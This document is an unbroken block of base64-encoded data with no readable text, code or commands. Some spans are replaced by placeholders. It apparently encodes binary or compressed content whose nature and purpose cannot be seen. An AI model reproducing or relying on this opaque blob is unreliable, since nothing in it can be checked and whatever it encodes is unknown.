m8OgYcOQw6PCkcKZw50XwrQzwqVxwo/[base64]/Z8OdUATCncKYLj/DoMONLsKDw6NMwpLDuynDgl/CoQzCknHCpEfDosK8FQ8Sw4NXw4QYAsKTa8KSNy9+JBzCiAXDkRnDrVzDvGbDhcK5woFfwrXCsMKtHFnDnCrCm8KvIzTCm37DnMKtw7kmBsKBEG0Dw4PCgGvDvQzDrcKVScOhwqfDiz8GTl7CiDPDi3LCpDIAQjDChcOmwqErw5TDrMKKbQ/CsR1kKmTDrcKCwoLDpnzDrMOFETbDjcOSDEB1w5VCw7LDr8KMYXnCk8KwHjk7csKbFwzDmDHDhsOHMUjCnggeVMK5wrLCgMKXWsOuw73CmC53wrNWwqdnKy3Co8OcLsK4wqpeBnBMCRlcOcKNHC5oaSLCuypPNA9XwrLCnxfCkcKQwo/[base64]/Du8OaT8OQw7AFMmERHCPDvxVnwpTDicO+Pj/Dm8KLEDd1O8KPwqXCrsKUw4fCsCbCmcOeBXrCrsKZw6gOwonCuxXCu8OuCcOFw6gkAEJJwr3CrSB+WwHDoikTdzMjw4osw63DscOzw4s0FzthZh0MwqjDr3jDv0wEPcKKAAbDh8OvcCvDpRjDt8KpQgN/JcKHw5zDp2kww7LCq8KJd8OPwqTCvsOBw6Zaw57DjMKtXwjCuRkBwrfDisKYw4UYfV/[base64]/CtWpZTBNSwpMRZEZIaEVCeX5mGzUaw58iGELCssOgV8Oawp3DmibDh8OXE8OOfXdVwrDDkcK1UzM3wpIIb8Kjw4vCiSXDhsKqXi7CscK7w5XDgMOfw7MSwrTCiMOiU0Ysw67CvkLCoS/Co0kKTxc9Qi8lwozCp8OHwp4Bw4LCo8KxRUnDg8K6Yi3CmXvDqhLDgQx8w60Qw6zCmilBw6/ChSVlPX/CiS47ZUXDmg4Jw5jCm8OxMsOowo7CmMKbPMKeM8Knw5xXw7V2wqbDlTbChBsxwqPCtjFpwp3CnQjDmcOGEcOzQHdGJsOICRE9wqnCp8O6w615R8KEZUDCuRXDqxrCj8K8BA5/U8Ozw6HCnSvChsOTwpfDm39xWEnCnsOZw4bCscOJwrbCjT1hwoPDuMOfwqNpw7sBw70nMHkYw6nCkMKlFgbClsOcVh/[base64]/ColrCjncPPcKxw60kWFXCqsO/X8KxJsKRS8KQFsOZw4nCnEzDtE/CoWlSPMOwOMKZN8Omw4NCJAZzw79Reh5DT8Olb24TLcOWeUIBwq7CvhMAMghNPsKjwpk3YEfCiMOWJsObw6fDsjIES8OHw5R9UcORP1x2woFVShbDgsOQT8OGwpTDiUjDjhE5w6ooL8OqwrnChXACbsOlw5c1AsOKwqtww5HCvMK4Eg/CgcKoamvDjApKw7YjQsOGfcOZKMOywrwow5DDrntdwpgkw4E4w7MBwrlqZsKREFkNwoFhwptVEgvCrcOqw7fDngICw7xBSMO7w4jDvMKUUjV6w5fCq1jClTnDr8KvQAEYwrLCi0ACw7jCtyN6RlDDkcO0wocZwrvCksOVwpc7wq5HJcOpw5XCh0rCgcOfwr/CusKswp4Yw75TW2LDuT1HwqZYw7tVKAfCnyARAsKrSw0QdCTDgcKpwqDCu3jCl8Oww7xFRcKHI8K7w5ZJw7PDhMKhTcKJw7kUw7wYw5h0X3vDv3wewpAUw4kZwprDnMOdB8OowrHDiRgjw4N/YMOwQxHCuThOw7kRKURmw7/CsllefMKdb8ObUcKCI8KoM2zChgnDjMOAOsKWDgXCtVbDn8KrSMOMw6lZBMKZSMKQw5jCo8OtwqoLIcOgwpzDpy/CvsK9wqLDi8OGNVURHS/DjUDDgzgLK8KkFBXDtsKNw6ALcClSwoHCqsKEYi7CnFZGw6XCiDxccsKuX8Odw4BWwqZ5QAY4wqLCjADDncKTJnoqf0YbPETDt8O+czLChm/CpWhhT8Owwo3DmMKwGiI5wqhVwp/DtgZgJB3CqzUmw5xiwpFrK2o/[base64]/DmjTCusORDMKadMK+WsOkw4LCrBQbwqYYwpvDglLCgcOtP8OFworDl8Ofw5ITw59+w4o/dBXCl8K2H8KAFMKQR1zDjXHDnsK9w7fDt1Ipwp9xw5XDh8OQw7VIwoXCoMOfQsKzG8O5YMKzTnXCgEZ6wojDu0RPUhrCscOHBWddL8KcNsKWw5RHe1nDq8K1DcOhehfDj3vCh8OOw5rCokYnwrIhwp9Fw7jDkC7Cq8KUEhAiw7EnwqLDicKTwq/CgcO/w6xdwq/[base64]/XivDlsK0asKNXmhKw7jCrCE/HsO7BQtGwo7CncOTUiHDn8Kzw5E1JsKddMK0wqhmw5haScOTw6o2NCdmYRxydHzDl8KUEMKkF3bDr8KKCsKgRGIvwrfCisO3Y8OUWTfDlcOAwoMeH8KawqVOw7oQDBhHKsK9FwLCq1/Ci8OlPcKrLh/CvsOuw7Fowo4pwq/DpMODwr3Dr1EFw443wqIsasKmK8OIRWoIDsKGw57Cq3xfd2bDp8OEfRhVPcK8dwYww7FyVEHCjcKvIcOmeSPDvCvCllhAbsOmwqclRFckOl/[base64]/asKcCMONPMKhwrguwqE2w5MsUMO4esOEUsOIwoTCs8KAwoHDmDRXw6PCtGU1B8OIecOEZ8OIdMORDChZRsOTw6TDo8OIwr/Cs8Kfa1hIUsK2ACBNwp3CpcKfwqnDm8O/[base64]/[base64]/DvyZlw5kHX1rCgsOSw67DhsKEwr0eUAoAw6FuwrDDgMOzw6gmwrEfwo3Cg2Iww6Qxw5hGwostw5Vtw6PCiMKAC2vCvmRwwrBzbBE9wpjCosO2BcKwDznDuMKQc8OCwrzDgcKTDsK3w5XCisOfwrZ6w78LB8KIw7MAwo0rN01/[base64]/CmMOGKMO/w6fDsF7DosOpcsKsIXNlw6HCusOQGXszdsKAdmoawrkCw7sFwrw5DMOlV3LCvsK5wrg2R8KjTB1nw7UCwrvChBhTU8OCC0bCgcOTMB7CscO0FD95wr9Pw64wQMKrw6rChMOfOMO/WTgGw77Ds8Ocw7MrEMKowog9w7nDiydlfsOybzDDqMOSfRbDpi3CtHzCucKSw6TDusKVIBbCtsOZHVIVwosqIhBVw4VaF1/Cn0PDnCQ0aMOzXcK6wrPDhl3DncKPwo7DinDCskLCrV/Ck8KPw7pWw5MjBXsxI8KswqXCqG/Cj8O2wobCpRpNHg9zFjnCgmcHw5jDlgRlwppnLWXCrsKOw4rDo8OQTn3DvS3Cn8K2EMOwNj8rwqXDiMOXwoLCs1I3IMOoDsO0woDChXDCiifDsnXCuzDDiDR0FsOmbh9AZA4owo8fSMO0wrh6UMKPNUhkfDzCnVvChsKCcg/CviFCYMOxNzLDo8OPezXDrcObVMOpEioYwrXDiMOycxDCqsOUfB7DnEkHw4BAwopWw4cMwqolwoAHYnLDokDDqcOMGj87PhjDpsK9wrQ1LWTCs8O8TxjCuTHDucOBBsKVGMKHBMOqw4JMwq/DnWfClxzDsAEiw5rCrcK2fVptw4FeZ8OIDsOiw7FoOcOOFEcPbmpaw40AKQvDiQDCv8O1TGHDjsOTwrjDusKoBzwgwqbCv8OJw5/[base64]/DvsKsK8O2Dn7ClzVlwpDCvR/DrMKIw6I1GcKfw4zCtCMRBnrDgTQ7E2PDpUc7w5/Cn8Oxwqt8ChciAMOIwqLDhsOWYMKfw6t4wo4AacOcwrApfcOrOxMLcE1owo3CrcOZwpnCsMOyAjEvwrIVX8KqbijCqU/CpsKewrYmFzYUwqhgw4xbPMOLEsOTw74DaFI5AjPChsOVH8OrI8KjPcO2w58kwrsHwqDCu8K8wrI8AWnCj8Kzw4sSP07DvMOaw7LCtcOlw695wpVoQ3DDhy3Crx3CocOCw5/CniEUd8KcwqLCuHtAAzfCmDoNwoBoTMKuBV8VRlDDsnIHw7QewrTDhjfDs2ckwrJQFW/DqVzCjcOvwrFDWHzDgsKGw7bClcO4w489UsO/fynCiMORHxhWw70QDhZtQcOGPcKKGDrDjzoiU1vCtHRMw4BWJG/DrsO9NsKlwpTDgmbCgcODw57Cv8KRZRg7wrXDhsKvwrxnwp1KBMKATcKzRMOCw6JMw67DnSXCvcOKHzTDqjbClMKxYkbDh8OTVcKtw6HCt8OUw6w3wqlrPVXDm8O+Z34qw4vCh1bCkV7Dn00yEi1JwrLDtk4cHGLDj2rDicOFaDh3w6ZjGCc0aMKlXsOhPAXCgH/DhsOvw5ogwoJpUl9ow4YKw6HCtgjCn0o0JsOheFE+woFOTsKbEsO/w7DCuhsTwq9Tw63Cn1HCjkrDh8OnEXfDrCfDq10dw7s1dXTDk8Kdwr0rD8Kaw5/Ci17CjnzCuilvZcOfQ8OJUMOBWAU1XCZ+wpNww4/Ct1NxRsOww67Ct8OzwqoMVsKTP8Kvw45Pw7QaIMOawpLCmCDCujHDtMO0N1TCr8K/TsKOwpbCszE/[base64]/DkyUKKEcow6zDi8KEDj85LsKLw7JnXGfCqsKwI0zCth9Rw6QNw5R+w6JPSzo4w6rCtcKlZh/CoSEgwpvDoTF7eMONw5rCjsKrwp9nw50sD8Ojd0rDoCHCl3xiM8KswqMZw7XDpwNKw5NHccKAw4fCpsKzKCXDg3lHwo7DqkZxw6xia0DDux/CnsKNw7rCq0PCmyzDqQd4XMKQwr/[base64]/wqB9w7DDssKZw4Uyw47CmcK0cS47w4gEbsKLAHjDucO5NcK7TBt3w5zDkyfDisKmUEM1AMOGwq7ClUEOwpLDmsOsw4JQw7/DpAZiNcOtS8OCLF3DicKtaHdewplER8OXAVnDmEJ3wpsXw7Ewwql6AB/ClhDCoGrDtwbDoGjDucOvPSV/[base64]/CqMOTw7lBQcOEw6xew4/CsARfw7d9EVNJGsOuwpl3wrLCnsKww5VQccKgAcO/LcKnMFB6w4sFw6vDlsOYw6jCt3zDuWd2Rj1rw5TCoEIMw5tkJcK9woJIVMO+bhFJeH4rQcKWwoHCtSVPBMKnwo5xbsKBAcK4wqzDrn0ww7fCjMKYwqtMwpcaR8Ovwr/CgAbCrcKrwpfDmMO2eMKGFAPDlg7CuiLDhcKZwr/CgMO/[base64]/w7fDgzLDsCw5H8OtTcKuwpXDoX7DmSTDgMOcwpJ6wqMMAsOWw6RFw6wNW8KHw7khSsOpX01MBMOkL8K4VFBJwoZKw6XCjcKyw6duwp7CvGjDswhrMjfCmx/Cg8Kzw6dew5jCjyjCu24lwrvCqMKQwrLCmgIIwofDr3nCkcK2dMKow6/DsMKtwprDnQgawoZCwo/CgsOyG8OCwp7CoCEUJV51bsKZwppVBAMswp99Q8KWw6/CosOXHxDDj8Oje8KQDcOBXRYow4rCjcOtKX/DlsOUCWfCnMK6asKPwooifiTChMKpwo7CjcOeWsKowr8Qw5BlLg4NJXhkw77Cg8OoaUBPN8OTw57CvsOGw7FlwqHDklBuGcKYwphgMzDDq8Kqwr/DqyjDvAvDrcOZw7xdcRZqw606w4jDi8K0w7kBwo7Dgw5/[base64]/w7rCr3jDmSXDmMKbwrN2fcOHY8KCNjDChsKsT8KIw5Njw6nCnzFWw6sed0bCjSJqw6VXYjJTHHXDqcKwwqXDv8OsQTB+wqbClGUHZsOLBCtmw4lQwrHCsU/DplvDv17CrMOxwqgxw6wVwp3CpcOkW8O4RyPCscKIwpIDwoZuw4BTw6ltw6ErwoJqw6Q6I3ZCw7g6J0ELZR3ChEgQw7vDuMKXw6PCsMKeZ8KeHMOvw6lTwqQ6ckzCqyMWdl5cwo/[base64]/DjwJVA3Cj8Obw5cWwqbClcKQwqZywrNlw5sYLMKtw48WY8KRw7YnP1PDuzZkDgzDqEDChlh/wq3CuTLClcKnw7LCv2YLFsKTC0gtd8KlQsK/wrnDpMOlw6AWw7/CjMKyXmPDjG12w5/DknRmIsOlw5lLw7nCrH7DnQdAXCpkw7PCnMOowoRKwqk6worCnsKMJgjDlsKjwoM4wo0FPcOzSF3CncOXwrfDs8OVworCpUxdw7jDjjkVwr8NGh3DvMOpOw9qYAwAJcOuSMO0MFBeCMOtw5/DsXstwr0MA1nDhzRcw7nDsHvDmsKeciF7w63Dh1RcwqTCvA5EeVvDgD/CqiHCm8O4wo7DtMOTTF7DiyDDicOGMCZDw4nDnlBSwq1jW8KDK8KqZkd4wp1tQsKfEkY2wpsAwoHDqMKFFMK7fSrCmSTCnVPDsUjDmcOWwq/Dj8OcwrFuP8OzOgBxTX0tBizCvkPCvy/Cr0TDt1wCHMKaM8KAwozCozvDpHDDo8OEXVrDqsO6IcOZwrbDusK/[base64]/Cv8K8w6fCiW0wI8OKw5MAw6nCv8KEwr8gwqpQKFdDb8OAw7MNw5cqSgjDqlHCrMOwCgrClsOTw6vCnGPDny4KVg8sOhLCikPCn8KAURV5w67DrMKjDFQAGMOqcVdKwqoww45TH8KWw5DCjgl2wpJ/[base64]/[base64]/DsUrCkkAIw5gMwqXDrsK7JcO/wq8QwrxxYMOMw6pMwpYNw63DjXvCqsKIw6J5Fxtsw4dyDA3DlmvDs1RBIzVmw7x9IGBEw5MULcO0VsKjwrjDqFHDn8K1wqnDu8KswpdWcyfCqGFlwocBJ8OEwqfCk3JbKz3CmMK0G8ORMxYNw4jCvV3CgRZbwr1sw4TCgMO/[base64]/ChcKtSVJwwpFHWx/CslfDuR7ClsK2F3VuwpPDv2/CvMOYw7rDq8K6LSNSSMOEwpHCmnjDr8KKcHhYw7wbw53DkFvDvCRZF8O7w43CqcO8MmfDpsKAThXDicOQQCLCt8Ovf3vCpzUqHsK7a8OFwr/CsMOfwoLCvFjChMKfwqV9BsOzwrcuw6TCp3PCknLDmsKROlXCtgjCocOgHhXDhcOWw4zCiRtpG8OwRS/DhsK6R8OUX8K5w5EBwq9BwqTCk8Ojwo/CiMKXwp8pwprCiMOVw6jDgkHDgXQ5Lx9KThRWw5VkPMODwot/[base64]/[base64]/DvsKTwpo5w5vCogpAwqDCm3XDkhHDqcOyw5LDiDEiw4TDg8K4wo/Dg1bCpMKHw73DmsOudsKSDTAbAsO1XUlZb1cgw4NMw6fDtwLCrVHDmcOJSQPDpgnCi8KdI8KLwqnCksOXw4cNw6/DrHbCq3kwTW8Qw5zDjTjDpMOvw4vDtMKuXcOzw7U2GQFqwrFsGWN0CCUTPcOLPB/DkcKUdDYuwqU/w7XDgcK5fcK9ajjCpxNtw70QaF7CqWMResOswq3DkkfCi193dMKxcxRXwrTDlCYgwoAsCMKQwqDCh8OSCMO2w67CuVDDl0Bew4drwrLDrMOXwr19WMKsw4jDl8KVw6oYIcKNdsO2KlLClBnDs8KNw5RxFsOcL8KWwrYwN8KFwo7CuXMNwrrDpnvDix8CSx19wqgHXMK/w5fDglzDucK2wqjDoVUnDsOAHsK7Hi/CpiLCjDhpDBvChW10a8OZUDzDvMOhw4sNIFbCiUbClw7Cn8OaMsKtFMKrwpfDmcO2wqchD2tnwpPCjsOcJMOVAQMrw7gOw6rCkyhbw7nDncK/wqfCtsO8w4UQEHhLJMOIccKew73Cj8KoATDDrsKXwp0sVcKZwo92wqsIw4/CmMKKDcKmOT5yLcKleAPCgsKdNT50wpURw6JIe8OJZ8KvXhRWw5cew7vCn8K8bjfCisO1wqDCulQcM8KaaFA+YcOmS2HCn8O4a8KAYcOuH1rCnHfCl8K/Yw05agQzwoI6c2lHw6/CgwfDvT7ClBLCmAAzJ8OoG2ctw7Rxwo7Dk8Krw4DDm8KtY2JWw5TDvgpFwow+RjV9UTnCgkPCon/CqsOnwqw4w5jDkcO4w71DGy4nV8K4w4jCkzPDhGXCnsOdH8KswpXClj7ClcKAIsKUw4oMQUEOYcKYwrYWcEzDv8KmLMODw5vDsjRuRQLComQJw7lYwq/DphDDmGcqwonDmcOjw6oRwrvDojUJC8OlVVAZwpxaGMK4ZC3DhMKJfgHDllMmw4g6SMK4BsOXw4RlcMOeUyjDpEdXwrY6wp5wWj0WU8KgM8KowpdLYsKLZcO/[base64]/[base64]/Dv8Kqw7LDg8Ktw5vDmMKrKzfCnMKvXBcIKMKxHsKsGQ3Cv8KLw7cew5bCu8OUwqHDmz1GRMKvLcKjwq7Ch8KgLxvCnANew7PDm8K3wqnDp8Kmwoo/w5cewpbCg8O8wrXClMOYHcK7eGPCjMKBJMORS0nDl8OjMlLCnMKYGjHCucO2a8K9bsOnwqoow4wSwoU2wr/Diw3CusOqC8Krw7fDpxnDmzUGDSPCm3Q8VVfDihbCnlLDshnDkMKzw7JpwpzCpsOkwoJow4x6Q3oRwqMHNsOPSMOGOMOawo8swq85wqbCkjXDrsK2E8KTw7TCgcKAw5E/W2bCvB3CssKtwp3DnX1CTWNTw5dpP8KSw6JhDMOEwqBiwpJ8fcO/DSFswpXCrcKaDMK5w4xuYljCp1jCkwPChixefgHCiy3DocOWTgUNw4c2w4jCnF18Ggk/W8OdLgXCo8Kle8OiwqJ6YsOvw5o2w4fDv8OKw75cw4ETw44fIcKbw6psMm/DvBh2wo4Uw7DCgsOXGxRvUsOSGhTDj3bDjD5nChU4wp9mwqHCuQfDug7DhFRvw5TCuWLDgUx2wpQKwr3ChyjDl8Kiw58xE0Y3GsKww7PCosOiw4bDicO4wp/ClEcLWMO8w4JQwpTDqMK+a3IhwqXDjVB+bsKuwqPCqsKZCMOUwoYIAcOJJsKobGx9w4o/AsO3wobDiAjCvsOsWTkOSwUbw7HCri1XwqrDugVXX8Onwqp+TsOow7LDiVPCi8KFwqjDsXJ0KDPDmsOmNV7ClHdRIhHDrsOTwqHDpMODwo/CiDLCtMKaBQPCmsK+wolQw4nCqGZlw6M9BsOhXMK9wrzCscKcWmtdw5nDoRIcUDRRWcK8w6EQSMOHwpbDnHfDmhVpKsORGBjCjMKmwr/DgMKKwo3DtG1bfTwMQgh5HcKLw5kHH2fDksKlE8KlUBXClzbClWvCicOawqvCtAHDjcK1woXCs8OIFsOBG8OqFhLDtGZiYsOlw6zDhMKkw4TDjcOfw75ywqVQw5/[base64]/Cj8OVwqvDjsOow65DcTnCh8O5wpvCthlvI8Oyw4ZgEMOHw71tYMO/w4HDlihew5lzwqjCvCNgfcOXw67DtcO4NsOKwqzDnMK0LcOvw4vCqHJxe0pfdRLCosKow5l1FcKnFD9awrbDt1LDgBbDn3E0csOdw7VNWMK/w5Q+w4XDkMOfD3zDicKScUnCqE/CqsORK8Oxw43Cj1ImwobCncODw67DncKtwprCh1wzOcKgLElVw77CncKRwp3DgMOiwqzDt8KPwrgNw4pJSsKtw7HCpTILVVQDw6cGXcKgwoDCksK1w7xSwq3ClcOLMsOswoTCm8KDQXTDr8ObwpUSw7Ruw5FrdG8NwqZtJGk7JsK/cELDoEASNn8Tw7PDjsOwbsKhdMKKw7wKw6pfw6/Cn8Kcwp3CrMKABSXDnnDDiwVieBTCuMOJwpExQmpcw6XChURHwrrCt8K1asO2woIRwoFYw7hRwol5w4fDg0XCmmzDjTfDjj3CvxtbFMOvLcKxVmvDrxvDkCo+A8KtwqjCusKKwqQXdsOBOcOTwrfCnMOoNG3DmsOIwqUTwr1jw4fCmsOHRmDCrcKaJ8OYw4/CssKTwoEWwp4jGDfDtMKaeErCqC3Csm4XKFx+X8ODw6vDu0tVbAnDosKnDsO0OcOOFyEzSEErCQ/CjlrDhsK0w4nCocKWwrR6wqbDvBvCqTLCkhzCo8OXw6rCk8OjwrkAwrwIHhZ/[base64]/CtRgwQy1Uwo4GGFgdwqPDgMKPwopgw5R3w6vDiMKUwqA8w5k+wpnDkRnCnj3CnMK+woXDjxPCtGLDsMO1wpgrwoF5wrlzK8OOwp/[base64]/Cu8OiwqnCpWPDiT/[base64]/Di8Ktw4l0D8OSTiVfMQknw5bDhizDn8O7dMK3wpgPw4B/w6pmCHzChGJSLHV8cFXCkwnDisORwroGwofCicOPZMKTw50qwo/DqFjDijDDhQV3Bl5oHcKuJ30hwqLDrgMwAcOnw61jcXfDsmQRw7E9w7E5aSrCsCQSw4zClcK9woRbTMKWw6MEWTDDqTMAOnhBw73CqsKabCApwonDpcOvwpPCh8O0VsKTw7XDhsKXw5g5w4rCiMODw4Q6wpzCkMOow4PDkBBpw6/CvD/[base64]/CmsKdOy1xAC/Cm8K0w5bDnh7DoDTCiMKzDx3DkMOLw7vCiA0Fd8OUw7IVTX0gU8OlwpnDuDfDrG0cwoVWZMKnUzZXwofDgcORR2ADQAnDscOOEHrCrjbCrcK3U8O3aE04woZMeMKCwqjCtjJCDMO4PcOzEUvCvMOYwrh/[base64]/[base64]/DvcONw5fCtTLCt2zCjMOfw7vDpGgKSsKQNj/CkUzDsMOyw4oywpHDi8ODwqorLWnDqgoxwownRcOXRHdVU8KVwql2GsOtw7vDmsOrNw/CuMKrwpzCo0PDq8KJw5/DgsK1woEHwpV8VXZJw63CpjtOc8K4wrzCqsKxXMOGw7HDjcKrw5RtbldrPMKOFsK/w5I7CMOGZ8OJIsKyw63Cr0TCoFzDgMKXwpDCnMOdw75PJsKnwqbDq3U6Xh/CpS4Vw7sXwrd7wp/Com/DrMO8w63Dgw4IwqjCvsKqfgvCn8KQwo9SwqfDtxBMw5J5w48Lw59Hw6rDrcOxe8OpwqQKwrlYJsK0AcOASSvCh13DocOwa8KFUcKwwpQOw7BuFMOFw6Ipwo4Pw6sXHsKAw53Ck8OQf1stw5ERwqjDgMOxMcO/w77ClcKCwrd4wqXCjsKSw73DrMO+NEwCw69Tw4gcGjobw7sGBsOzI8OzwqhXwrtiwrHCnsKgwqYSKsKZwpnCksKkPQDDmcKwUj1sw6dCBmPClMOrW8O7wr3CoMKvwr7DqyUxwp/CvcKkwosSw53CunzCo8OiwpLCnMKzwpcUS3/CrzNQXsO/A8KDMsK2Z8OHGsO0w5gfKwvDp8KffcOYQRhfDcKMw4RLw63CusKVwpQ/w4jDq8OAw7DDkhNPQyJ5ezNIGjvDv8OVwovCq8O9NydgKkTCq8K2Gzdxw6BQGUBkw5x6Sil9c8Kew63Co1IoSMO4NcOrW8Khwo1CwrbDu09fw6DDqcO/[base64]/acKtTcKKGWLDucKhwqQmwrR4MGnChkjDs8KcDkpuAzIPEn/[base64]/a3XCk8O7YFt5w4bDu8OSw5PCnF/DtcKaS3g8wolNwoHCgHHDt8Oww7vCgsK/[base64]/CocKLw61fw5o1wrzCkcO0wpvDoMKcDcOzegZ4w5htwrkYw50rw5hDwqfDhT/DuHXChsOew6ZBGFBYwo3DlMK+bsOJcFMAwr8+EQM4TcOiRzc3XMOyAsK6w5TDi8KjBnnCrcKLHBFec2hSw5XCoCXClAXDglI4csKtZTbCj25WQ8KAMMOiB8OMw4fDtMKBCkRew7vCgMOmw7wvZxN9cm7CkTxJw7LCoMKcQlvCpkAcHE/DgA/CncKTDF8/EUrCi3BMw69Zwp/ChMKcw47DnFvDrcKeU8Onw5HCvSEMw6/Cg3XDoWMYU3bDswYrwos+GcO7w4UBw5FawpQSw5h8w5pNEMOnw4hLw4vDtxcWPQjCvcK5a8O5C8OBw6MFEcOxeDPCj1w4wrvCthvDtGJnwrVsw5U1NDEPITrDjAzDnsOeMsOAfSHCuMKowpRUXCNKwq3Dp8KEZX/[base64]/Ctit9wpbDj0zDlMOFwq7CiwNrcsKTRsKvw79JS8Osw70Zc8KwwoDCuwVebSMOHXDDrDRLwrkYI347dQUcw6wtwqjDj1s1eMOHaRnDlCDCnELDmsOVRMKXw591ZxMVwrxMe1AeSMO9TVwjwpfDjQR6wqhJDcKkbDUIX8Odw6LDvcO/wo7DpsO9TsOLwowoa8KDw43DmsOFwo/Cm2U1XgbDhBckwpPCtUTDqBYHwpcgFsOLw6bDicKEw6vClcOSF1LCmz0zw4LDkMOmA8OHw5w/w5fDuWLDrS/[base64]/DoC7Dr3cSC2tXw5HCt8OPUsKaw4Ftwq5gwrMtw4JIc8KJw7/Ds8OYDC/DlcOhwpvCgcOpGXXCi8KhwqTCkV/DimTDg8O8cRs4X8Kmw4VZw7bDjVzDnMKfHsKsST7Du37Dn8KIPsOCL2wyw6gHa8OEwpMPO8KlBiECwpbCoMOMwrB/wqsSU0zDmEoswoDDiMKHwrDDlMKDwrN1PxnCt8OGD1YJwp/DqMK9HRc4fsOdwrfCpi/[base64]/DjRMPJ07DvW8EwrzCtcKuXMKEwovDow/CqMKDwrrDqMKsJljDk8OTIkYew4Q3AiHCkMOJw7zCtMOeNFNnw5smw5nDs35Rw5xvc0TCijpew4/[base64]/[base64]/CkyPCgsKLw4rCugp8bXFZw7ZwVVTClcKnJSpbE1obw48Cw4DDjMOlc2/DgsOtTUzCucOow6vCigbCj8OpMMOYVcKuw60Swq83w7DCqS7Chk7CusK7w5hlWXYtM8KUwonCgF/Dk8KnOzPDuyQJwpnCo8KYwrkewqHCo8O8wq3DkB7DtEs4XU/CiQZnIcOSTcOQw5cwTcOSR8OtHkYEw7PCrcONbx/ClMKywrkiUlPDnMONw5tlwqV9KMOJJcK5CAbCr34/[base64]/UcKGw59Mwp/DqsKnVUjCl0zDvgDCjcKTwr3DvX9uUcORKcODAMKAwoZbwp/ChE/DsMOkw5F6W8KvecKgcsKQX8Kew7tdw6Nywpp7TMOSwo7DisKcw59fwqrDucKkwr1fwo5Dwq4kw43DnQNJw5kFw7fDpsKUwr3ClD7Cr0jCoQ7CgBfDlMOqw5/DjcORwppcfBg6BGxYcW3DlRbDs8Kpw57Di8K6HMKdw5k8ambDlFhxej3CnQ0VF8O1IsKkLjPCiWHDmArCmG/DlhjCusOhBnhzw7jCtMO/PTzCpMKMasOzwoh8wr/DncOpwpLCrsOgw5rDrsOhSMOOVnjCrMK4Q3Abw7jDgSfCuMKGOcK6wqBlwrXDtsOTw7A9w7LCkHYzYcO0w7IZUFkdfzgXYCpvacOCw4wGbj3DvxzCuFQQREfDnsOYwppRZEwxw5EhXR5ZIxBsw7pnw5YGwoMPwrvCvCbDp0zCtBXClDzDqxFDETY+fnjCpQxKH8O4w4/Dl0nCrcKeWsOmEsOOw4DDpcKiN8OMw6Bhwr7CrijCu8OEWD8VVWU7wqMXNgMNw5IJwrtiMsKKEsOEw7IxEFDCkT3DskbDpcOkw4hSJiVuwqTDkMKxbcOQNsKMwpbCtMKhb1N+JALCtGXChMKdHsOCBMKNPEzDqMKDa8OucMKlEMOiwqfDox3DplIjXsOZwo/CqjbDqi0ywojDusKjw4bCp8K/K3/CmcKXw70zw5zCtMOIw5nDt0DDtcKCwrPDv0HCisK1w6TDnnXDhcKvZyXCq8KVwr/Dk3rDgxDDjAgyw4tGEcOWLMOiwqjCmTvClsOow65NdcK0wqfCr8KVTmUWwoPDlWjDq8KRwqdowrcSEcKfIMKAAMOSbQsRwohmAsKmw7LCl1TCl0Vew4LDtcKJEcOcwrkqY8KTeTwUwpNiwps0QMKxHcK+XMOdWHJSwovCp8OxEnUJbnFvA0Z+RXDDrFMJEcO3d8O7wr/DuMK3Yht2asOjAzk/RMKVw7nDhn5KwoN5JhrCoGd3eHPDq8Oqw57Dv8KPJVfCsnRyYAHCpnTCnMKOeFHDmE9kwp7DnsKfw5TDnmTDklkvwpjCm8ODwqlmw6fCpsOXIsOPSsKnwpnCicOHHW8qEn/DnMOIA8O3w5cLLcK1fn7DlcO/[base64]/Du8OxPRHCm2l+woARwrLChQhZwp9Mw6goLl3Cj0BvPxthw4rCgsKcSMKXDX/DjMOxwqB4w6zCi8OODsK3wpJ1wqUPPV9Pwq1BNA/CpTnCo3jDkW7DiGbDlk40wqfDuy/DpcKCwo/CrDXDsMOgcAUqw6J2w4wowovCncOefxdlw40fwpNeYMKyWMOaXMOtf0tqSsKEbTvDjMOOQsKpcj9EwpDDnsO6w7jDvMKlFEACw5wiPRjDrnfDrMOWDsKHwq3Dmi3DlMO/w6p5w58QwqxRwpp5w67Cj1dqw4IaWht7wprDscKnw7PCosO9wpjDtsKsw6UzA04zScKtw5EZfUdoB2RbN0fDp8KiwpEZJ8K0w481TcKxcXHCvjLDncK6wr3DiXgGw6rCvQ9aEcKWw5XDkVgjH8OaJH3Dq8KIw6DDqcK4acOMeMOCwoDDjTXDsz9qEhvDksKSMcK/[base64]/Dg8Ohw6PDu3fDsXrDtsO2ajnDgjzDg8OGIXohw6Zmw7TDlcOow6l8NyjCr8OmOENyE0FiAsO/[base64]/[base64]/CuBPDgVnCu1lDwoDDr1dvwr7CqBApMyfDpsKNw6E8wpUxZhTCjmkZwqPCvmcfFWzDgMOlw7PDmTcSbMKIw5oVw73Cs8KYwqjDvsOvYsO1wrAEecOtU8K9M8KeHyg4wo/CiMKmMMKPJxdYUcOBGzbDksOAw5M8UxzDsFHCtxzCuMOkw5vDnQfCpCDCh8OPwqILw550wpcYwqjCm8KNwqjCvTx1w5Z3OnPCg8KJwr5xH1RWY0NFVm/CvsKoQyg4Jw9SfsO9O8OUScKXcQnCssOPHiLDr8OWAMKzw4HDoBhZAxMPwqcBacO8wq/[base64]/DizDDgybDpsKkw4bCrl1hTWtCwoTDjzcPw7fDmzXCp1fCiGMuwrp4VcKSw4YvwrFxw5AdTcKew6PCm8KSw4ZvEmrDjcOtPQcBHcKJecOZKCfDhsOiKcKrJnVydcKyRDnClsKcw53CgMOuNHDDvMONw6DDpsOpCzUzwo3Cn2vClDEpw6t4FsKhwqs/wqcQccKTwpHCuzHCjx8BwoDCo8KXB3LDisO2w4AhJcKyOCLDik7CtcKgw5rDgxXCn8K3RATDqRHDqzVAS8Kmw6Ijw6wXw6wfwoR7wroCS31MLlNNf8Ogw6PCjcKAV3zClljCp8OAwoNaw67CgcKNKz/CsSNKccOFfsO2PBbCry9yJcKwcDbCslrCpnMEwoE6dVbDsx5bw7czGhrDt2nDiMKmTBTCoVXDvGjDjMOFGHo1PW8WwrtMwrMVwrBcaAhGwr3CosKqw47DvT8QwpkxwpLDgsOBw5Miw53DicO/bHgPwrR8RhBWwojCpG9mWcOcwrHCkHkSdk/DtxNnw5vDkB84w5bCucKvJndXBBjDsmfDjgk5emxDw5p7w4E/OsOnwpPCicKTbA8bwoZWRSfChMOEwqhtwpB7woTCgSrCrcK3BBXCqjctC8OifQvDligdb8KSw793NmVnQ8OSw41NI8KyIMOiBCdDDFbCp8KhYMOCdA3CrMOCPADCvwzCsRgbw6/[base64]/YsKvIVjCqRJlL8Oww7FQw7n